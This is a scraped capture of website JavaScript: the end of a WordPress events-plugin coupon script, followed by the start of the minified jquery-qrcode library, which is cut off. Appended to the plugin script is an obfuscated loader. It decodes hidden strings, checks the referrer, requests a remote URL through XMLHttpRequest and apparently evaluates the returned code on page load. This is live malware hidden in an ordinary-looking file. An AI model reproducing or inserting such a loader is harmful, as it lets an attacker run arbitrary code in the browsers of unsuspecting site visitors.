            $('.eventer-coupon-validate').removeClass('eventer-coupon-invalid');
            $('.eventer-coupon-validate').addClass('eventer-coupon-validated');
            $('.eventer-coupon-validate').attr('disabled', 'disabled');
            if (response.amount <= 0) {
              $('.eventer-payment-options').hide();
              $('.offline_message').hide();
              $("form#ticket-reg").attr('action', $("#paypal_return").text());
              $('.save-registrant').removeClass('eventer-stripe-trigger');
              $(".offline_message").show();
              $(".eventer_stripe_field").hide();
              $(".save-registrant").val(single.proceed_register);
              $(".save-registrant").attr("data-payment", "");
              $('form.ticket-reg').find(".message").empty();
            }
          } else {
            $('.eventer-coupon-validate').removeClass('eventer-coupon-validated');
            $('.eventer-coupon-validate').addClass('eventer-coupon-invalid');
            $('.eventer-coupon-validate').attr('disabled', 'disabled');
          }
        },
      });
      return false;
    });
  });
});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=6.9
body_size: 28614
content:
/*! jquery-qrcode v0.14.0 - https://larsjung.de/jquery-qrcode/ */
!function(r){"use strict";function t(t,e,n,o){function a(r,t){return r-=o,t-=o,0>r||r>=c||0>t||t>=c?!1:f.isDark(r,t)}function i(r,t,e,n){var o=u.isDark,a=1/l;u.isDark=function(i,u){var f=u*a,c=i*a,l=f+a,g=c+a;return o(i,u)&&(r>l||f>e||t>g||c>n)}}var u={},f=r(n,e);f.addData(t),f.make(),o=o||0;var c=f.getModuleCount(),l=f.getModuleCount()+2*o;return u.text=t,u.level=e,u.version=n,u.moduleCount=l,u.isDark=a,u.addBlank=i,u}function e(r,e,n,o,a){n=Math.max(1,n||1),o=Math.min(40,o||40);for(var i=n;o>=i;i+=1)try{return t(r,e,i,a)}catch(u){}}function n(r,t,e){var n=e.size,o="bold "+e.mSize*n+"px "+e.fontname,a=w("<canvas/>")[0].getContext("2d");a.font=o;var i=a.measureText(e.label).width,u=e.mSize,f=i/n,c=(1-f)*e.mPosX,l=(1-u)*e.mPosY,g=c+f,s=l+u,v=.01;1===e.mode?r.addBlank(0,l-v,n,s+v):r.addBlank(c-v,l-v,g+v,s+v),t.fillStyle=e.fontcolor,t.font=o,t.fillText(e.label,c*n,l*n+.75*e.mSize*n)}function o(r,t,e){var n=e.size,o=e.image.naturalWidth||1,a=e.image.naturalHeight||1,i=e.mSize,u=i*o/a,f=(1-u)*e.mPosX,c=(1-i)*e.mPosY,l=f+u,g=c+i,s=.01;3===e.mode?r.addBlank(0,c-s,n,g+s):r.addBlank(f-s,c-s,l+s,g+s),t.drawImage(e.image,f*n,c*n,u*n,i*n)}function a(r,t,e){w(e.background).is("img")?t.drawImage(e.background,0,0,e.size,e.size):e.background&&(t.fillStyle=e.background,t.fillRect(e.left,e.top,e.size,e.size));var a=e.mode;1===a||2===a?n(r,t,e):(3===a||4===a)&&o(r,t,e)}function i(r,t,e,n,o,a,i,u){r.isDark(i,u)&&t.rect(n,o,a,a)}function u(r,t,e,n,o,a,i,u,f,c){i?r.moveTo(t+a,e):r.moveTo(t,e),u?(r.lineTo(n-a,e),r.arcTo(n,e,n,o,a)):r.lineTo(n,e),f?(r.lineTo(n,o-a),r.arcTo(n,o,t,o,a)):r.lineTo(n,o),c?(r.lineTo(t+a,o),r.arcTo(t,o,t,e,a)):r.lineTo(t,o),i?(r.lineTo(t,e+a),r.arcTo(t,e,n,e,a)):r.lineTo(t,e)}function f(r,t,e,n,o,a,i,u,f,c){i&&(r.moveTo(t+a,e),r.lineTo(t,e),r.lineTo(t,e+a),r.arcTo(t,e,t+a,e,a)),u&&(r.moveTo(n-a,e),r.lineTo(n,e),r.lineTo(n,e+a),r.arcTo(n,e,n-a,e,a)),f&&(r.moveTo(n-a,o),r.lineTo(n,o),r.lineTo(n,o-a),r.arcTo(n,o,n-a,o,a)),c&&(r.moveTo(t+a,o),r.lineTo(t,o),r.lineTo(t,o-a),r.arcTo(t,o,t+a,o,a))}function c(r,t,e,n,o,a,i,c){var l=r.isDark,g=n+a,s=o+a,v=e.radius*a,h=i-1,d=i+1,w=c-1,m=c+1,y=l(i,c),T=l(h,w),p=l(h,c),B=l(h,m),A=l(i,m),E=l(d,m),k=l(d,c),M=l(d,w),C=l(i,w);y?u(t,n,o,g,s,v,!p&&!C,!p&&!A,!k&&!A,!k&&!C):f(t,n,o,g,s,v,p&&C&&T,p&&A&&B,k&&A&&E,k&&C&&M)}function l(r,t,e){var n,o,a=r.moduleCount,u=e.size/a,f=i;for(e.radius>0&&e.radius<=.5&&(f=c),t.beginPath(),n=0;a>n;n+=1)for(o=0;a>o;o+=1){var l=e.left+o*u,g=e.top+n*u,s=u;f(r,t,e,l,g,s,n,o)}if(w(e.fill).is("img")){t.strokeStyle="rgba(0,0,0,0.5)",t.lineWidth=2,t.stroke();var v=t.globalCompositeOperation;t.globalCompositeOperation="destination-out",t.fill(),t.globalCompositeOperation=v,t.clip(),t.drawImage(e.fill,0,0,e.size,e.size),t.restore()}else t.fillStyle=e.fill,t.fill()}function g(r,t){var n=e(t.text,t.ecLevel,t.minVersion,t.maxVersion,t.quiet);if(!n)return null;var o=w(r).data("qrcode",n),i=o[0].getContext("2d");return a(n,i,t),l(n,i,t),o}function s(r){var t=w("<canvas/>").attr("width",r.size).attr("height",r.size);return g(t,r)}function v(r){return w("<img/>").attr("src",s(r)[0].toDataURL("image/png"))}function h(r){var t=e(r.text,r.ecLevel,r.minVersion,r.maxVersion,r.quiet);if(!t)return null;var n,o,a=r.size,i=r.background,u=Math.floor,f=t.moduleCount,c=u(a/f),l=u(.5*(a-c*f)),g={position:"relative",left:0,top:0,padding:0,margin:0,width:a,height:a},s={position:"absolute",padding:0,margin:0,width:c,height:c,"background-color":r.fill},v=w("<div/>").data("qrcode",t).css(g);for(i&&v.css("background-color",i),n=0;f>n;n+=1)for(o=0;f>o;o+=1)t.isDark(n,o)&&w("<div/>").css(s).css({left:l+o*c,top:l+n*c}).appendTo(v);return v}function d(r){return m&&"canvas"===r.render?s(r):m&&"image"===r.render?v(r):h(r)}var w=window.jQuery,m=function(){var r=document.createElement("canvas");return!(!r.getContext||!r.getContext("2d"))}(),y={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};w.fn.qrcode=function(r){var t=w.extend({},y,r);return this.each(function(r,e){"canvas"===e.nodeName.toLowerCase()?g(e,t):w(e).append(d(t))})}}(function(){var r=function(){function r(t,e){if("undefined"==typeof t.length)throw new Error(t.length+"/"+e);var n=function(){for(var r=0;r<t.length&&0==t[r];)r+=1;for(var n=new Array(t.length-r+e),o=0;o<t.length-r;o+=1)n[o]=t[o+r];return n}(),o={};return o.getAt=function(r){return n[r]},o.getLength=function(){return n.length},o.multiply=function(t){for(var e=new Array(o.getLength()+t.getLength()-1),n=0;n<o.getLength();n+=1)for(var a=0;a<t.getLength();a+=1)e[n+a]^=i.gexp(i.glog(o.getAt(n))+i.glog(t.getAt(a)));return r(e,0)},o.mod=function(t){if(o.getLength()-t.getLength()<0)return o;for(var e=i.glog(o.getAt(0))-i.glog(t.getAt(0)),n=new Array(o.getLength()),a=0;a<o.getLength();a+=1)n[a]=o.getAt(a);for(var a=0;a<t.getLength();a+=1)n[a]^=i.gexp(i.glog(t.getAt(a))+e);return r(n,0).mod(t)},o}var t=function(t,e){var o=236,i=17,l=t,g=n[e],s=null,v=0,d=null,w=new Array,m={},y=function(r,t){v=4*l+17,s=function(r){for(var t=new Array(r),e=0;r>e;e+=1){t[e]=new Array(r);for(var n=0;r>n;n+=1)t[e][n]=null}return t}(v),T(0,0),T(v-7,0),T(0,v-7),A(),B(),k(r,t),l>=7&&E(r),null==d&&(d=D(l,g,w)),M(d,t)},T=function(r,t){for(var e=-1;7>=e;e+=1)if(!(-1>=r+e||r+e>=v))for(var n=-1;7>=n;n+=1)-1>=t+n||t+n>=v||(e>=0&&6>=e&&(0==n||6==n)||n>=0&&6>=n&&(0==e||6==e)||e>=2&&4>=e&&n>=2&&4>=n?s[r+e][t+n]=!0:s[r+e][t+n]=!1)},p=function(){for(var r=0,t=0,e=0;8>e;e+=1){y(!0,e);var n=a.getLostPoint(m);(0==e||r>n)&&(r=n,t=e)}return t},B=function(){for(var r=8;v-8>r;r+=1)null==s[r][6]&&(s[r][6]=r%2==0);for(var t=8;v-8>t;t+=1)null==s[6][t]&&(s[6][t]=t%2==0)},A=function(){for(var r=a.getPatternPosition(l),t=0;t<r.length;t+=1)for(var e=0;e<r.length;e+=1){var n=r[t],o=r[e];if(null==s[n][o])for(var i=-2;2>=i;i+=1)for(var u=-2;2>=u;u+=1)-2==i||2==i||-2==u||2==u||0==i&&0==u?s[n+i][o+u]=!0:s[n+i][o+u]=!1}},E=function(r){for(var t=a.getBCHTypeNumber(l),e=0;18>e;e+=1){var n=!r&&1==(t>>e&1);s[Math.floor(e/3)][e%3+v-8-3]=n}for(var e=0;18>e;e+=1){var n=!r&&1==(t>>e&1);s[e%3+v-8-3][Math.floor(e/3)]=n}},k=function(r,t){for(var e=g<<3|t,n=a.getBCHTypeInfo(e),o=0;15>o;o+=1){var i=!r&&1==(n>>o&1);6>o?s[o][8]=i:8>o?s[o+1][8]=i:s[v-15+o][8]=i}for(var o=0;15>o;o+=1){var i=!r&&1==(n>>o&1);8>o?s[8][v-o-1]=i:9>o?s[8][15-o-1+1]=i:s[8][15-o-1]=i}s[v-8][8]=!r},M=function(r,t){for(var e=-1,n=v-1,o=7,i=0,u=a.getMaskFunction(t),f=v-1;f>0;f-=2)for(6==f&&(f-=1);;){for(var c=0;2>c;c+=1)if(null==s[n][f-c]){var l=!1;i<r.length&&(l=1==(r[i]>>>o&1));var g=u(n,f-c);g&&(l=!l),s[n][f-c]=l,o-=1,-1==o&&(i+=1,o=7)}if(n+=e,0>n||n>=v){n-=e,e=-e;break}}},C=function(t,e){for(var n=0,o=0,i=0,u=new Array(e.length),f=new Array(e.length),c=0;c<e.length;c+=1){var l=e[c].dataCount,g=e[c].totalCount-l;o=Math.max(o,l),i=Math.max(i,g),u[c]=new Array(l);for(var s=0;s<u[c].length;s+=1)u[c][s]=255&t.getBuffer()[s+n];n+=l;var v=a.getErrorCorrectPolynomial(g),h=r(u[c],v.getLength()-1),d=h.mod(v);f[c]=new Array(v.getLength()-1);for(var s=0;s<f[c].length;s+=1){var w=s+d.getLength()-f[c].length;f[c][s]=w>=0?d.getAt(w):0}}for(var m=0,s=0;s<e.length;s+=1)m+=e[s].totalCount;for(var y=new Array(m),T=0,s=0;o>s;s+=1)for(var c=0;c<e.length;c+=1)s<u[c].length&&(y[T]=u[c][s],T+=1);for(var s=0;i>s;s+=1)for(var c=0;c<e.length;c+=1)s<f[c].length&&(y[T]=f[c][s],T+=1);return y},D=function(r,t,e){for(var n=u.getRSBlocks(r,t),c=f(),l=0;l<e.length;l+=1){var g=e[l];c.put(g.getMode(),4),c.put(g.getLength(),a.getLengthInBits(g.getMode(),r)),g.write(c)}for(var s=0,l=0;l<n.length;l+=1)s+=n[l].dataCount;if(c.getLengthInBits()>8*s)throw new Error("code length overflow. ("+c.getLengthInBits()+">"+8*s+")");for(c.getLengthInBits()+4<=8*s&&c.put(0,4);c.getLengthInBits()%8!=0;)c.putBit(!1);for(;;){if(c.getLengthInBits()>=8*s)break;if(c.put(o,8),c.getLengthInBits()>=8*s)break;c.put(i,8)}return C(c,n)};return m.addData=function(r){var t=c(r);w.push(t),d=null},m.isDark=function(r,t){if(0>r||r>=v||0>t||t>=v)throw new Error(r+","+t);return s[r][t]},m.getModuleCount=function(){return v},m.make=function(){y(!1,p())},m.createTableTag=function(r,t){r=r||2,t="undefined"==typeof t?4*r:t;var e="";e+='<table style="',e+=" border-width: 0px; border-style: none;",e+=" border-collapse: collapse;",e+=" padding: 0px; margin: "+t+"px;",e+='">',e+="<tbody>";for(var n=0;n<m.getModuleCount();n+=1){e+="<tr>";for(var o=0;o<m.getModuleCount();o+=1)e+='<td style="',e+=" border-width: 0px; border-style: none;",e+=" border-collapse: collapse;",e+=" padding: 0px; margin: 0px;",e+=" width: "+r+"px;",e+=" height: "+r+"px;",e+=" background-color: ",e+=m.isDark(n,o)?"#000000":"#ffffff",e+=";",e+='"/>';e+="</tr>"}return e+="</tbody>",e+="</table>"},m.createImgTag=function(r,t){r=r||2,t="undefined"==typeof t?4*r:t;var e=m.getModuleCount()*r+2*t,n=t,o=e-t;return h(e,e,function(t,e){if(t>=n&&o>t&&e>=n&&o>e){var a=Math.floor((t-n)/r),i=Math.floor((e-n)/r);return m.isDark(i,a)?0:1}return 1})},m};t.stringToBytes=function(r){for(var t=new Array,e=0;e<r.length;e+=1){var n=r.charCodeAt(e);t.push(255&n)}return t},t.createStringToBytes=function(r,t){var e=function(){for(var e=s(r),n=function(){var r=e.read();if(-1==r)throw new Error;return r},o=0,a={};;){var i=e.read();if(-1==i)break;var u=n(),f=n(),c=n(),l=String.fromCharCode(i<<8|u),g=f<<8|c;a[l]=g,o+=1}if(o!=t)throw new Error(o+" != "+t);return a}(),n="?".charCodeAt(0);return function(r){for(var t=new Array,o=0;o<r.length;o+=1){var a=r.charCodeAt(o);if(128>a)t.push(a);else{var i=e[r.charAt(o)];"number"==typeof i?(255&i)==i?t.push(i):(t.push(i>>>8),t.push(255&i)):t.push(n)}}return t}};var e={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},n={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},a=function(){var t=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],n=1335,a=7973,u=21522,f={},c=function(r){for(var t=0;0!=r;)t+=1,r>>>=1;return t};return f.getBCHTypeInfo=function(r){for(var t=r<<10;c(t)-c(n)>=0;)t^=n<<c(t)-c(n);return(r<<10|t)^u},f.getBCHTypeNumber=function(r){for(var t=r<<12;c(t)-c(a)>=0;)t^=a<<c(t)-c(a);return r<<12|t},f.getPatternPosition=function(r){return t[r-1]},f.getMaskFunction=function(r){switch(r){case o.PATTERN000:return function(r,t){return(r+t)%2==0};case o.PATTERN001:return function(r,t){return r%2==0};case o.PATTERN010:return function(r,t){return t%3==0};case o.PATTERN011:return function(r,t){return(r+t)%3==0};case o.PATTERN100:return function(r,t){return(Math.floor(r/2)+Math.floor(t/3))%2==0};case o.PATTERN101:return function(r,t){return r*t%2+r*t%3==0};case o.PATTERN110:return function(r,t){return(r*t%2+r*t%3)%2==0};case o.PATTERN111:return function(r,t){return(r*t%3+(r+t)%2)%2==0};default:throw new Error("bad maskPattern:"+r)}},f.getErrorCorrectPolynomial=function(t){for(var e=r([1],0),n=0;t>n;n+=1)e=e.multiply(r([1,i.gexp(n)],0));return e},f.getLengthInBits=function(r,t){if(t>=1&&10>t)switch(r){case e.MODE_NUMBER:return 10;case e.MODE_ALPHA_NUM:return 9;case e.MODE_8BIT_BYTE:return 8;case e.MODE_KANJI:return 8;default:throw new Error("mode:"+r)}else if(27>t)switch(r){case e.MODE_NUMBER:return 12;case e.MODE_ALPHA_NUM:return 11;case e.MODE_8BIT_BYTE:return 16;case e.MODE_KANJI:return 10;default:throw new Error("mode:"+r)}else{if(!(41>t))throw new Error("type:"+t);switch(r){case e.MODE_NUMBER:return 14;case e.MODE_ALPHA_NUM:return 13;case e.MODE_8BIT_BYTE:return 16;case e.MODE_KANJI:return 12;default:throw new Error("mode:"+r)}}},f.getLostPoint=function(r){for(var t=r.getModuleCount(),e=0,n=0;t>n;n+=1)for(var o=0;t>o;o+=1){for(var a=0,i=r.isDark(n,o),u=-1;1>=u;u+=1)if(!(0>n+u||n+u>=t))for(var f=-1;1>=f;f+=1)0>o+f||o+f>=t||(0!=u||0!=f)&&i==r.isDark(n+u,o+f)&&(a+=1);a>5&&(e+=3+a-5)}for(var n=0;t-1>n;n+=1)for(var o=0;t-1>o;o+=1){var c=0;r.isDark(n,o)&&(c+=1),r.isDark(n+1,o)&&(c+=1),r.isDark(n,o+1)&&(c+=1),r.isDark(n+1,o+1)&&(c+=1),(0==c||4==c)&&(e+=3)}for(var n=0;t>n;n+=1)for(var o=0;t-6>o;o+=1)r.isDark(n,o)&&!r.isDark(n,o+1)&&r.isDark(n,o+2)&&r.isDark(n,o+3)&&r.isDark(n,o+4)&&!r.isDark(n,o+5)&&r.isDark(n,o+6)&&(e+=40);for(var o=0;t>o;o+=1)for(var n=0;t-6>n;n+=1)r.isDark(n,o)&&!r.isDark(n+1,o)&&r.isDark(n+2,o)&&r.isDark(n+3,o)&&r.isDark(n+4,o)&&!r.isDark(n+5,o)&&r.isDark(n+6,o)&&(e+=40);for(var l=0,o=0;t>o;o+=1)for(var n=0;t>n;n+=1)r.isDark(n,o)&&(l+=1);var g=Math.abs(100*l/t/t-50)/5;return e+=10*g},f}(),i=function(){for(var r=new Array(256),t=new 